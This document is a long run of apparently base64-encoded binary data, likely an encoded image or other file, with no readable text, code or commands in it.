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[base64]/v9qiQIHEhgbIjI9NRsGAAMzXSgWExIvOA431P+tUEdMV1FJOzM4b6ugqJZ8Z1BXXTElR3MmAgMAAQgINGM+PEBESVBNRBsQOEdGRUhGXH9xLyIgK0xOP0k3Ew5mwsKINyg4p5lUQi4uPz0cCQoWP18SEBUXG1hBIyAfXOj//+R0CwAAZfGY/4H/+/8Fw7DC1en3/v926LvogUE3J18gCytffkAFCRAJQVwbJFS9zc+MMj9ZPSI1RCcUGi1ZYzQiQUQ7FAoMMYaXdnJ7g4dtYlFBJx0tRCYvcDQACEcsABOX10s9Ghl007BXGgcMFh4tTIrS/rAoIDk2IhwjIEZOBh5aLDw3KT6n/8ZLOTt/HAwICw4ODQ4SFyAsMjQuHg0IEAkCCicWFxoILyMQHCI+S09FJCgQCxQRFT5VDQgJBRouDBhUNwsNI0AzO1k/Diw4EjpKTEREUEMhKkcyIDolACNOCTlRCRQnHQ4SGRobGxwgJDZJUTsRDR0xNR0SISkRDAcXJS0mJmvsiyg0QxxvADLC/7IiBRceJDA4MR8OBgYRLnJjGBgSFjQ1EiC0/+RhP0lKUE1DOzM2XoWr0uzy7cafaSpAZR0ABAYRHRArZnSHhH1xd5Z+MkBVTkRATEZMY0goGxUxVVRbRhsNLJzQzbZEKTBjXkA4MDk9MBcLFA1NZBYVDQ4oVDQuJyMsmf7/BviaJQAHffiZ/4H/+//4/3bos4cWFw0gXisvSzsQAB4lFQw5URkgTJbBuWIwP1E7JSo/RiQXIIOtWiQ/N0BIIAQwo79fSnKNl3NgTEtIJiU+PTp2YBMGQysGAj3Y4GUbDxpo0OjAaC4UERkhK02DWiw5PCkiKCBaiBwAWqcpVYUyOlqYgTwmHX8WFBcYHiMqNjw/[base64]/30kPUA5RExIPiwwTCgzWY2jgFseATNuIg4cHhsQAiVgepiKcEZmxJQ9PTEeFTIvG2qycgcBBAMkTE0iFS5Lgb2/jDgzRFtLOjc7Py8rFA8kDkxiMRkSAydSFyc0KiVJyv3/BNFmCQSamf+B//v/+f93/tejPwAJDidpRzMaAQIeMyIWEUFXHBs4U5d3JDJLLBIhMTNFQSAhV15ELUA2M0RNICqfvFlEbYiTcWFTTlA7KS9AS3ViJwc/IggIEoDwjykYGR08rf/60JJPJxofKDJETEUxKCkvb8FFABim0Sgdc1NBQjYtKysufzQ6QkRGSkhEQjsvIRAFAgEKIA8JBRUxHyUVEDQeEyUiQpNVBBc8IQ0WJmicRwMGFxYlMCQNFDYbDhMaPDgbaMrdWQA5VzkGCBQiKixIPiY1CwALIAQrdyMAARhHRx0XITNDOzUwMDQ/S0pFLR0iLyIeEAUoLyc0KzBBq//PSjZJbyIAAAwiLjU9Oy0eFhMWIiodBA05Sj82MjVGMRsdPL3/tSsnVFUuMD9DQERTIBILCQMjOAMIPXQ+KiUWDQcCJ193lIdrQGLAkWY4BQciPyQkS2JDAAMNCw0vLB42T09Nh5NIOko2Slk9PEQsIicTFjIPQHRWCQkdY4oyDzU1LTF88v3/BPmnPFXpmv+B//v/+f9V88bIdgwUGjZlNA0EDB8XCBIbFEFWIBktRG5LKDNEFAEYKDI8TDkeVo5aLkdTPzpHSkObuVtGbomTcWU4FxgnMCw5WXFKQjhGHgIMDDteVyMaHB8laN/+/x7mtnxLNDI8R01EMTeI7oIAB1Ho2zYCF0xTTEE/TVpIfzg7OC4nJSctNCwaDAgKBAUZGgkIBh05IyYSGDgfJisiS7BOBCA3HxMiSFklAAcdGxYkLSYbAiAwExYYJkEeDGLHXgA0WWdLHgsSKjFFOSxQFgAHFQMmjzcACAAaWmYwHyMuP04zGy87QUxTPygxJRMSAxg4MB0pLzdAS6//rkJHb0MPAAYYN0A2Jx0aGCIuKBEKERMPKEY+KiYsIxgYG0uzr0QgZc2RPCssM0BSIRcVEAsyUCsrSndCGhYRDgoDLGV2lIdsQ2S+k2kvCBk+OS86Yos5AAkqXUkoK0JQSlFQXmxKTDMPS18+SDoQJCIUITkPNVoiAAUzp9J/CB47NjNBuPv/AubN9Jr/gf/7//n/VvjBsmQXJTBEaCIHFiESAgYaIhhEWiUcJjt2Ty82PBMOHgsnO0RLNHuUYjJetHQ/QEdNnLtcRm6JlXJcJgYSFzQzMFl6Q4vXbhMADAwaNUEHJjUgJidt6f3/HPzPXi8zPUdOQIn+xhYAIKH/4jgMAiVSRRIbJSUVfwcEBQwaJSwsIBQODBcQARYkFA4LCiZMNiUQHzcpPC8mT54+CiQrISQ/PhQEDiAZEB0OFiYsDQgvJRccHTFBDwApIQIwaczps3RCLzNDNTFVIQAFEQQcoF0AEQsAHWhbLygpMEE4HDE/[base64]/4H/+//5/1fEZGQvKzosLVomHyUQAwYMIygaR2o2HSg4Xz8nPUEbEx0MEh4/T0FGVEk9UF0wLlBkWZa2V0JrhpBsaWtITH2rizlMc0Rnk3sqAAYNDzleZ8e8RCEqKoHx/f8bx0cUKUA8S2jB8VEAD1Ps/48MJS8JRV8iBREPEEUUIjNARj0sHxcRGykXAg0rIhIRDREvLygqESc4OTMqLFOQMhAnKCg+QRoNFSQcBxQcCAoYMSEDHTYfIiAjPDUFAQkLQH/k/v8222szRz43OxYAAw4FFKWPBg4dCAQhRkw7MzI0PUNCMC02NTsvKCwLBSBjTDQhDBE7TzAMNqOPSwZTSiQVCAoe/ioVKCI7amMoBQIbHycuJjNGPCMYEQ0KAv4ATAggRkgxLCk4Vjg6O1mKfWArIkVqLRkYEBMcSXBlcZKEaD1gu41TUzg9S0pFQE5YLwAGRZJlSkQjKEQxJ11tKAQONmZfTj8PECQeIz8fEhmEpikAJpnGrS4BFjxDPkNxvvuU/4H/+//6/3jCRjZePjsuGilnPygPCAUDDigrHUpkNSQnPnFIIkJJJBwWCwYQNTxdg5qMaU42GSd0loaKkGVYbX+JhJWtjFV31/WFTXxQMEW7fwsACg0hdsnq+cFGJi43lPf///2MGBU/PDyb7PyTDwwqsfN1CQNJfw8cdI8iCB49f1NXVUg3KR8YFCVBKwMIKjMbFRUPFzYlJisULkA6ICwzV38hGy0sOUYlEh4tGgAEGB4IEA8TKw8KMjEtLCMuRSoDCxQ1T2me0Pb/[base64]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[base64]/lwQACBAGBVCSJgANKA4JCw80uH4sHyJEQi8HC2JQAFdgBSIsJCE9UIr3//zmdAkNKUVSrO9lHy5UOgwqKhseK0I3EztRIipAPhoeLhYAFRoZCAQfFBwvCwlU32//sUAyRTkhMFF5f0ILAAAMFiaALAhFUyUNIl29lkFBSS0dFAcFAAQSEwQaQAMGGBI6dpuqwMWnfFxPT1dgaXF5f4WJi4qGgHpyamFXTUY9TG99eXp2aEFjSxQ9VjQnMmhzLxceMmiwaiJJUSAMChlFEnVyHiYiECRnSxkYKn3x+HkgUNT7/wD5m/+B//v/f3yipWx8t+z//[base64]/dsxAAQNCQY7sFoAAA8tFA4PECFcNxorITpFNhoRVTMDOicEFiotIjtYW5Gwv+GtIAgnibjG/58qMTgmLzEjODgoNEkkHUgxOkYnHywXABiBPwUKABAsGiwmBxuFb/i5PzBDTUZRRigMAAAOISYSQb08A0dxNQIQPriuNB8eCwMCBg8cIx4SAhQ7DiAUGjVhrrvE0+Pk1cKsmoyFgYGChYqIhoSAfXl3d3uCjZ2hkJ2ki4NxQCgaECQzLjJCZGYrLT9Qr6tJLlU4Dw4VOTcSLE9NZxwSKGZOIRsoLWTj72gwm5T/gf/7/wT8//Xd7/3/L+h3HBQkP1xpKAIBEhsqMRYUTZGGGRtANW5uTTYPBhAVGR8nWYubhlqMxs7R0tLRz/7NQ8/Q1Nrc3uPp7vT7///47eTf1L11MisaEQ0UPwgYRzsQFRkfISEjN2OZwdz0nEBJNjF7VAIAFjcFI18sP1BSTUtOR0FBfzsyLCgnJjNMOBwmPEVFPRkzOz1TS04zGIimQURUWkA70Pjw/[base64]//+vPt6ePd29nT